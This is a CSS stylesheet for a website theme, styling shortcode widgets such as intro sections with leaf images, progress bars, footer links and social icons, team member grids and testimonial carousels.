.introduce-shortcode-wrapper.style_1 .introduce-content .image-right {
  background-image: url(../haru-circle/assets/images/leaf-next.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
  opacity: .1;
  position: absolute;
  right: 0;
  top: 60%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .image-right {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_1 .introduce-content .image-right {
    width: 70px;
    height: 136px;
    top: 70%;
  }
}

.introduce-shortcode-wrapper.style_2 .introduce-content {
  position: relative;
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main {
  font-family: "Playfair Display";
  text-align: center;
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title {
  color: #262626;
  font-size: 72px;
  font-weight: 700;
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title .first-word {
  font-style: italic;
  font-weight: normal;
  margin-right: 10px;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title {
    font-size: 36px;
  }
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-title {
    font-size: 28px;
  }
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description {
  color: rgba(105, 105, 105, 0.8);
  font-size: 24px;
  font-style: italic;
  letter-spacing: 2px;
  padding-top: 30px;
}

.introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description span {
  color: #333;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description {
    font-size: 18px;
    padding: 10px 13% 0 13%;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .introduce-main .intro-description {
    font-size: 14px;
    padding: 0 15% 0 15%;
  }
}

.introduce-shortcode-wrapper.style_2 .introduce-content .image-left {
  background-image: url(../haru-circle/assets/images/leaf-prev.png);
  background-size: cover;
  content: "";
  width: 58px;
  height: 113px;
  display: block;
  opacity: .1;
  position: absolute;
  left: 0;
  top: 5%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .image-left {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .image-left {
    width: 58px;
    height: 113px;
    top: 20%;
  }
}

.introduce-shortcode-wrapper.style_2 .introduce-content .image-right {
  background-image: url(../haru-circle/assets/images/leaf-next.png);
  background-size: cover;
  content: "";
  width: 58px;
  height: 113px;
  display: block;
  opacity: .1;
  position: absolute;
  right: 0;
  top: 5%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .image-right {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_2 .introduce-content .image-right {
    width: 58px;
    height: 113px;
    top: 20%;
  }
}

.introduce-shortcode-wrapper.style_3 .introduce-content {
  position: relative;
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main {
  font-family: "Playfair Display";
  text-align: center;
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description {
  color: #262626;
  font-size: 24px;
  font-weight: 700;
  padding: 30px 13% 0 13%;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description {
    font-size: 18px;
    padding: 10px 13% 0 13%;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description {
    font-size: 14px;
    padding: 10px 13% 0 13%;
  }
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-image {
  margin-top: 5%;
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title {
  color: #262626;
  font-family: "Nunito Sans";
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title {
    font-size: 16px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title {
    font-size: 14px;
  }
}

.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-sub-title {
  font-style: italic;
}

.introduce-shortcode-wrapper.style_3 .introduce-content .image-left {
  background-image: url(../haru-circle/assets/images/leaf-prev.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
  opacity: 1;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .image-left {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .image-left {
    width: 70px;
    height: 136px;
  }
}

.introduce-shortcode-wrapper.style_3 .introduce-content .image-right {
  background-image: url(../haru-circle/assets/images/leaf-next.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .image-right {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .introduce-shortcode-wrapper.style_3 .introduce-content .image-right {
    width: 70px;
    height: 136px;
  }
}

.progress-bar-shortcode-wrapper.style_1 .bar-label {
  font-style: italic;
  margin-bottom: 5px;
  text-transform: uppercase;
}

.progress-bar-shortcode-wrapper.style_1 .progress {
  background-color: #fff;
  height: 5px;
  overflow: visible;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.progress-bar-shortcode-wrapper.style_1 .progress-bar {
  background-color: #333;
  position: relative;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.progress-bar-shortcode-wrapper.style_1 .skill {
  background-color: #fd6500;
  position: absolute;
  top: calc(-100% - 25px);
  right: -25px;
  height: 20px;
  width: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.progress-bar-shortcode-wrapper.style_1 .skill:after {
  position: absolute;
  width: 0;
  height: 0;
  bottom: -6px;
  left: 50%;
  content: "";
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 7px solid #fd6500;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

/* Footer shortcode */
.footer-contact-shortcode-wrapper {
  font-family: "Playfair Display";
}

.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information li {
  padding: 10px 0;
  font-style: italic;
}

.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information li span {
  margin-right: 20px;
}

.footer-link-shortcode-wrapper.style_1 {
  font-family: "Playfair Display";
}

.footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li {
  padding: 10px 0;
  font-style: italic;
}

.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  font-weight: 600;
}

.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li {
  padding: 6px 0;
  font-style: italic;
  text-transform: uppercase;
}

.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li:first-child {
  margin-top: 25px;
}

.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li a:hover {
  text-decoration: underline;
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  font-weight: 600;
  text-align: right;
}

@media screen and (max-width: 767px) {
  .footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list {
    text-align: left;
  }
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li {
  display: inline-block;
  font-weight: 700;
  font-size: 13px;
  margin-left: 30px;
  padding: 6px 0;
  text-transform: uppercase;
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li:first-child {
  margin-left: 0;
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li a {
  color: #ababab;
}

.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li a:hover {
  text-decoration: underline;
  color: #fd6500;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content {
  padding-top: 15px;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li {
  float: left;
  overflow: hidden;
  opacity: 1;
  padding-bottom: 10px;
  padding-right: 10px;
  position: relative;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li:hover {
  opacity: .7;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li a {
  position: relative;
  z-index: 2;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li img {
  width: 100%;
  position: relative;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-2 li {
  width: 50%;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-3 li {
  width: 33.333333%;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-4 li {
  width: 25%;
}

.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-5 li {
  width: 20%;
}

.footer-social-shortcode-wrapper .footer-social-content .social-list.align-center {
  text-align: center;
}

.footer-social-shortcode-wrapper .footer-social-content .social-list.align-left {
  text-align: left;
}

.footer-social-shortcode-wrapper .footer-social-content .social-list.align-right {
  text-align: right;
}

@media screen and (max-width: 767px) {
  .footer-social-shortcode-wrapper .footer-social-content .social-list.align-right {
    text-align: left;
  }
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

@media screen and (max-width: 767px) {
  .footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list {
    text-align: left;
  }
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li {
  display: inline-block;
  margin-left: 30px;
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li:first-child {
  margin-left: 0;
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li a {
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
}

.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li a:hover {
  text-decoration: underline;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li {
  display: inline-block;
  margin-left: 15px;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li:first-child {
  margin-left: 0;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li a {
  color: #fd6500;
  display: inline-block;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 43px;
  border: 2px solid #e0e0e0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li {
  display: inline-block;
  margin-left: 15px;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li:first-child {
  margin-left: 0;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li a {
  color: #fd6500;
  display: inline-block;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 43px;
  border: 2px solid rgba(224, 224, 224, 0.2);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/* Posttype shortcode */
/* TEAM MEMBER */
.teammember-shortcode-wrapper.grid .teammember-list .team-item {
  float: left;
  padding: 5px;
  width: 25%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item:hover .team-content:before {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item:hover .team-content .team-meta {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info {
  float: left;
  width: 50%;
  padding: 5px;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info {
    width: 100%;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content {
  border: 1px solid #e0e0e0;
  padding: 40px;
  height: 100%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content {
    padding: 20px;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content .info-title {
  margin: 15px 0;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content {
  position: relative;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content:before {
  background-color: rgba(253, 101, 0, 0.8);
  content: "";
  opacity: 0;
  visibility: hidden;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-title {
  color: #fff;
  font-family: "Nunito Sans";
  font-size: 18px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 14px;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-position {
  color: #fff;
  font-style: italic;
  font-family: "Playfair Display";
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore {
  position: relative;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore:hover .team-viewmore {
  color: #fd6500;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore {
  background-color: #333;
  position: absolute;
  bottom: 0;
  color: #fff;
  left: 0;
  right: 0;
  top: 0;
  margin: 5px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button .plus-sign {
  font-size: 50px;
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button .plus-sign {
    font-size: 30px;
  }
}

.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button p {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button p {
    font-size: 14px;
  }
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item {
  float: left;
  padding: 10px;
  width: 50%;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item:hover .team-content .team-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-image {
  overflow: hidden;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta {
  text-align: center;
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title {
  font-family: "Nunito Sans";
  margin-bottom: 10px;
  margin-top: 30px;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 16px;
  }
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 14px;
  }
}

.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-position {
  color: #ababab;
  font-family: "Playfair Display";
  font-style: italic;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item {
  padding: 10px;
  float: left;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image .member-socials {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-2 {
  width: 50%;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-3 {
  width: 33.333333%;
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-3 {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4 {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4 {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4 {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5 {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5 {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5 {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6 {
  width: 16.666666%;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6 {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6 {
    width: 50%;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image {
  overflow: hidden;
  position: relative;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials {
  padding-left: 30px;
  position: absolute;
  left: 0;
  bottom: 15px;
  width: 100%;
  list-style-type: none;
  list-style: none;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social {
  padding: 1px 0;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ababab;
  position: relative;
  left: -19px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a:hover {
  color: #fd6500;
  left: 0;
  text-decoration: underline;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a:hover i {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a i {
  margin-right: 5px;
  min-width: 12px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta {
  text-align: center;
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title {
  font-family: "Nunito Sans";
  margin-bottom: 10px;
  margin-top: 30px;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 16px;
  }
}

@media screen and (max-width: 991px) {
  .teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title {
    font-size: 14px;
  }
}

.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-position {
  color: #ababab;
  font-family: "Playfair Display";
  font-style: italic;
}

/* TESTIMONIAL */
.testimonial-shortcode-wrapper.carousel {
  text-align: center;
  position: relative;
}

.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item:focus {
  outline: none;
}

.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .quote-sign {
  color: #fd6500;
  font-size: 200px;
  font-style: italic;
  font-family: "Playfair Display";
  height: 200px;
  margin-top: -60px;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .quote-sign {
    font-size: 150px;
    height: 150px;
  }
}

.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content {
  color: rgba(105, 105, 105, 0.8);
  font-family: "Playfair Display";
  font-size: 34px;
  font-style: italic;
  letter-spacing: 2px;
  padding: 30px 14% 0 14%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content {
    font-size: 24px;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content {
    font-size: 18px;
  }
}

.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content .text-testimonial {
  color: #333333;
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav {
  margin-top: 60px;
  padding: 0 28%;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel .testimonial-nav {
    padding: 0 5%;
  }
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current img {
  opacity: 1;
  -webkit-transform: scale(2.1);
  -ms-transform: scale(2.1);
  -o-transform: scale(2.1);
  transform: scale(2.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current .testimonial-title {
  display: block;
  font-family: "Nunito Sans";
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current .testimonial-position {
  display: block;
  font-family: "Playfair Display";
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item:focus {
  outline: none;
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item img {
  opacity: .5;
  padding: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item .testimonial-title {
  display: none;
  font-size: 9px;
  padding-top: 5px;
  text-transform: uppercase;
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item .testimonial-position {
  font-size: 7px;
  font-style: italic;
  display: none;
  margin-bottom: 8px;
  padding-top: 5px;
  -webkit-transform: scale(2.1);
  -ms-transform: scale(2.1);
  -o-transform: scale(2.1);
  transform: scale(2.1);
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev, .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:before, .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:before {
  color: #ababab;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:hover:before, .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:hover:before {
  color: #333;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev {
  left: 20px;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev {
    left: 5px;
  }
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next {
  right: 20px;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next {
    right: 5px;
  }
}

.testimonial-shortcode-wrapper.carousel_2 {
  text-align: center;
  position: relative;
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item:focus {
  outline: none;
}

